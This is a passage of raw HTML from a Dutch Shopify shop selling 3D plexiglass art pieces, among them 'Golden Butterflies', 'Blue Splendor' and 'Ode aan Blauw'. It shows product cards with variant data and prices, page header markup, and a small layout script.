100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:144075,&quot;weight&quot;:0,&quot;compare_at_price&quot;:169500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56378551042383,&quot;title&quot;:&quot;120X120&quot;,&quot;option1&quot;:&quot;120X120&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Golden Butterflies - 3d art - 120X120&quot;,&quot;public_title&quot;:&quot;120X120&quot;,&quot;options&quot;:[&quot;120X120&quot;],&quot;price&quot;:186575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:219500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_165x.jpg?v=1748083368 165w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_170x.jpg?v=1748083368 170w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_185x.jpg?v=1748083368 185w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_198x.jpg?v=1748083368 198w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_205x.jpg?v=1748083368 205w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_210x.jpg?v=1748083368 210w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_220x.jpg?v=1748083368 220w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_245x.jpg?v=1748083368 245w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_270x.jpg?v=1748083368 270w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_290x.jpg?v=1748083368 290w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_320x.jpg?v=1748083368 320w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_355x.jpg?v=1748083368 355w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_360x.jpg?v=1748083368 360w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_370x.jpg?v=1748083368 370w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_420x.jpg?v=1748083368 420w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_430x.jpg?v=1748083368 430w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_460x.jpg?v=1748083368 460w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_470x.jpg?v=1748083368 470w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_510x.jpg?v=1748083368 510w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_523x.jpg?v=1748083368 523w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_533x.jpg?v=1748083368 533w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_534x.jpg?v=1748083368 534w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_570x.jpg?v=1748083368 570w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_640x.jpg?v=1748083368 640w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_665x.jpg?v=1748083368 665w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_670x.jpg?v=1748083368 670w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_720x.jpg?v=1748083368 720w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_775x.jpg?v=1748083368 775w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_785x.jpg?v=1748083368 785w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_870x.jpg?v=1748083368 870w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_930x.jpg?v=1748083368 930w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_935x.jpg?v=1748083368 935w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_940x.jpg?v=1748083368 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Golden Butterflies - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Golden Butterflies - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/f7e108c3159f48e79c7406154b20f205/f7e108c3159f48e79c7406154b20f205.HD-720p-4.5Mbps-65599740.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/golden-butterflies-3d-art" title="Golden Butterflies - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="8772562059599" data-open-quick-view-popup data-product-handle="golden-butterflies-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/golden-butterflies-3d-art" data-product-title="Golden Butterflies - 3d art" data-product-url="/products/golden-butterflies-3d-art">Golden Butterflies - 3d art</a></h3><div class="card-summary card-list__hidden">Dit prachtige schilderij toont een kunstwerk met met de hand gemaakte vlinders die uit goud leer zijn gesneden. De kunstenaar heeft met zorg en precisie elke vlinder zijn plek gegeven op dit bijzondere schilderij. Het kunstwerk geeft een gevoel van harmonie en eenheid, waarbij de...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.395,00 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9666587689295" data-json-product='{"id": 9666587689295,"handle": "art-8-3d-art-1","media": null,"variants": [{&quot;id&quot;:49952330056015,&quot;title&quot;:&quot;80x110&quot;,&quot;option1&quot;:&quot;80x110&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Blue Splendor - 3d art - 80x110&quot;,&quot;public_title&quot;:&quot;80x110&quot;,&quot;options&quot;:[&quot;80x110&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE2_165x.jpg?v=1748083247 165w,//kunstkartel.nl/cdn/shop/files/BLUE2_170x.jpg?v=1748083247 170w,//kunstkartel.nl/cdn/shop/files/BLUE2_185x.jpg?v=1748083247 185w,//kunstkartel.nl/cdn/shop/files/BLUE2_198x.jpg?v=1748083247 198w,//kunstkartel.nl/cdn/shop/files/BLUE2_205x.jpg?v=1748083247 205w,//kunstkartel.nl/cdn/shop/files/BLUE2_210x.jpg?v=1748083247 210w,//kunstkartel.nl/cdn/shop/files/BLUE2_220x.jpg?v=1748083247 220w,//kunstkartel.nl/cdn/shop/files/BLUE2_245x.jpg?v=1748083247 245w,//kunstkartel.nl/cdn/shop/files/BLUE2_270x.jpg?v=1748083247 270w,//kunstkartel.nl/cdn/shop/files/BLUE2_290x.jpg?v=1748083247 290w,//kunstkartel.nl/cdn/shop/files/BLUE2_320x.jpg?v=1748083247 320w,//kunstkartel.nl/cdn/shop/files/BLUE2_355x.jpg?v=1748083247 355w,//kunstkartel.nl/cdn/shop/files/BLUE2_360x.jpg?v=1748083247 360w,//kunstkartel.nl/cdn/shop/files/BLUE2_370x.jpg?v=1748083247 370w,//kunstkartel.nl/cdn/shop/files/BLUE2_420x.jpg?v=1748083247 420w,//kunstkartel.nl/cdn/shop/files/BLUE2_430x.jpg?v=1748083247 430w,//kunstkartel.nl/cdn/shop/files/BLUE2_460x.jpg?v=1748083247 460w,//kunstkartel.nl/cdn/shop/files/BLUE2_470x.jpg?v=1748083247 470w,//kunstkartel.nl/cdn/shop/files/BLUE2_510x.jpg?v=1748083247 510w,//kunstkartel.nl/cdn/shop/files/BLUE2_523x.jpg?v=1748083247 523w,//kunstkartel.nl/cdn/shop/files/BLUE2_533x.jpg?v=1748083247 533w,//kunstkartel.nl/cdn/shop/files/BLUE2_534x.jpg?v=1748083247 534w,//kunstkartel.nl/cdn/shop/files/BLUE2_570x.jpg?v=1748083247 570w,//kunstkartel.nl/cdn/shop/files/BLUE2_640x.jpg?v=1748083247 640w,//kunstkartel.nl/cdn/shop/files/BLUE2_665x.jpg?v=1748083247 665w,//kunstkartel.nl/cdn/shop/files/BLUE2_670x.jpg?v=1748083247 670w,//kunstkartel.nl/cdn/shop/files/BLUE2_720x.jpg?v=1748083247 720w,//kunstkartel.nl/cdn/shop/files/BLUE2_775x.jpg?v=1748083247 775w,//kunstkartel.nl/cdn/shop/files/BLUE2_785x.jpg?v=1748083247 785w,//kunstkartel.nl/cdn/shop/files/BLUE2_870x.jpg?v=1748083247 870w,//kunstkartel.nl/cdn/shop/files/BLUE2_930x.jpg?v=1748083247 930w,//kunstkartel.nl/cdn/shop/files/BLUE2_935x.jpg?v=1748083247 935w,//kunstkartel.nl/cdn/shop/files/BLUE2_940x.jpg?v=1748083247 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_165x.png?v=1764914620 165w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_170x.png?v=1764914620 170w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_185x.png?v=1764914620 185w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_198x.png?v=1764914620 198w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_205x.png?v=1764914620 205w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_210x.png?v=1764914620 210w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_220x.png?v=1764914620 220w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_245x.png?v=1764914620 245w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_270x.png?v=1764914620 270w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_290x.png?v=1764914620 290w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_320x.png?v=1764914620 320w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_355x.png?v=1764914620 355w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_360x.png?v=1764914620 360w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_370x.png?v=1764914620 370w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_420x.png?v=1764914620 420w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_430x.png?v=1764914620 430w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_460x.png?v=1764914620 460w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_470x.png?v=1764914620 470w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_510x.png?v=1764914620 510w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_523x.png?v=1764914620 523w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_533x.png?v=1764914620 533w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_534x.png?v=1764914620 534w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_570x.png?v=1764914620 570w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_640x.png?v=1764914620 640w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_665x.png?v=1764914620 665w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_670x.png?v=1764914620 670w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_720x.png?v=1764914620 720w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_775x.png?v=1764914620 775w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_785x.png?v=1764914620 785w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_870x.png?v=1764914620 870w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_930x.png?v=1764914620 930w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_935x.png?v=1764914620 935w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_940x.png?v=1764914620 940w"  sizes="(min-width: 1100px) 1024px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1024" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-8-3d-art-1" title="Blue Splendor - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9666587689295" data-open-quick-view-popup data-product-handle="art-8-3d-art-1"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-8-3d-art-1" data-product-title="Blue Splendor - 3d art" data-product-url="/products/art-8-3d-art-1">Blue Splendor - 3d art</a></h3><div class="card-summary card-list__hidden">Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen aan tijdloze...</div>
<div class="card-price">
                        <div class="price  price--sold-out  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9568253575503" data-json-product='{"id": 9568253575503,"handle": "art-4-3d-art","media": null,"variants": [{&quot;id&quot;:49661138600271,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Ode aan Blauw - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_165x.jpg?v=1748083160 165w,//kunstkartel.nl/cdn/shop/files/BLUE_170x.jpg?v=1748083160 170w,//kunstkartel.nl/cdn/shop/files/BLUE_185x.jpg?v=1748083160 185w,//kunstkartel.nl/cdn/shop/files/BLUE_198x.jpg?v=1748083160 198w,//kunstkartel.nl/cdn/shop/files/BLUE_205x.jpg?v=1748083160 205w,//kunstkartel.nl/cdn/shop/files/BLUE_210x.jpg?v=1748083160 210w,//kunstkartel.nl/cdn/shop/files/BLUE_220x.jpg?v=1748083160 220w,//kunstkartel.nl/cdn/shop/files/BLUE_245x.jpg?v=1748083160 245w,//kunstkartel.nl/cdn/shop/files/BLUE_270x.jpg?v=1748083160 270w,//kunstkartel.nl/cdn/shop/files/BLUE_290x.jpg?v=1748083160 290w,//kunstkartel.nl/cdn/shop/files/BLUE_320x.jpg?v=1748083160 320w,//kunstkartel.nl/cdn/shop/files/BLUE_355x.jpg?v=1748083160 355w,//kunstkartel.nl/cdn/shop/files/BLUE_360x.jpg?v=1748083160 360w,//kunstkartel.nl/cdn/shop/files/BLUE_370x.jpg?v=1748083160 370w,//kunstkartel.nl/cdn/shop/files/BLUE_420x.jpg?v=1748083160 420w,//kunstkartel.nl/cdn/shop/files/BLUE_430x.jpg?v=1748083160 430w,//kunstkartel.nl/cdn/shop/files/BLUE_460x.jpg?v=1748083160 460w,//kunstkartel.nl/cdn/shop/files/BLUE_470x.jpg?v=1748083160 470w,//kunstkartel.nl/cdn/shop/files/BLUE_510x.jpg?v=1748083160 510w,//kunstkartel.nl/cdn/shop/files/BLUE_523x.jpg?v=1748083160 523w,//kunstkartel.nl/cdn/shop/files/BLUE_533x.jpg?v=1748083160 533w,//kunstkartel.nl/cdn/shop/files/BLUE_534x.jpg?v=1748083160 534w,//kunstkartel.nl/cdn/shop/files/BLUE_570x.jpg?v=1748083160 570w,//kunstkartel.nl/cdn/shop/files/BLUE_640x.jpg?v=1748083160 640w,//kunstkartel.nl/cdn/shop/files/BLUE_665x.jpg?v=1748083160 665w,//kunstkartel.nl/cdn/shop/files/BLUE_670x.jpg?v=1748083160 670w,//kunstkartel.nl/cdn/shop/files/BLUE_720x.jpg?v=1748083160 720w,//kunstkartel.nl/cdn/shop/files/BLUE_775x.jpg?v=1748083160 775w,//kunstkartel.nl/cdn/shop/files/BLUE_785x.jpg?v=1748083160 785w"  sizes="(min-width: 1100px) 800px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Ode aan Blauw - 3d art- plexiglas schilderij - kunst" size="800" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Ode aan Blauw - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/5a9fb9d34da24f9097683898a4843422/5a9fb9d34da24f9097683898a4843422.HD-1080p-7.2Mbps-37136305.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-4-3d-art" title="Ode aan Blauw - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9568253575503" data-open-quick-view-popup data-product-handle="art-4-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-4-3d-art" data-product-title="Ode aan Blauw - 3d art" data-product-url="/products/art-4-3d-art">Ode aan Blauw - 3d art</a></h3><div class="card-summary card-list__hidden">  Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></div>
	</div>
</div>

</div>
                                        </details></predictive-search></details-modal>
                                
                                
                                    <div class="header__iconItem header__group"><a href="/cart" class="header__icon header__icon--cart link link--text focus-inset" id="cart-icon-bubble" data-cart-sidebar style="--text-color: #ffffff; --cart-bg-item: #aca99b; --cart-color-item: #ffffff">
                                                <svg viewBox="0 0 1024 1024" class="icon icon-cart  stroke-w-5" xmlns="http://www.w3.org/2000/svg"><path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg>
                                                <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                                                </div>
                                            </a></div>
                                
                            </div></div></div>
    </div>
</header>
<script defer> 
    var appendPrependMenuMobile = function() {
        if (window.innerWidth < 1025) {
            $('.header-top--wrapper .header-top--left .customer-service-text').appendTo('#navigation-mobile .site-nav-mobile.nav-account .wrapper-links');
        } else {
            $('#navigation-mobile .site-nav-mobile.nav-account .customer-service-text').appendTo('.header-top--wrapper .header-top--left .header-language_currency');
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    $(window).on('resize', function () {
        appendPrependMenuMobile();
    })

    $(window).on('load', function () {
        $('.header-05').addClass('loading-css');
    });
    
    if ($('body').hasClass('template-index')) $('.header-basic--transparent').closest('.section-header-basic').addClass('shb-transparent');
</script>

</div><div id="shopify-section-sections--27578825441615__f17f78f8-86f4-49c8-b5df-452f6888545d" class="shopify-section shopify-section-group-header-group section-header-navigation"><link href="//kunstkartel.nl/cdn/shop/t/82/assets/component-megamenu.css?v=179516815806638439741767698082" rel="stylesheet" type="text/css" media="all" />

<style>
    @media screen and (min-width: 1025px) {
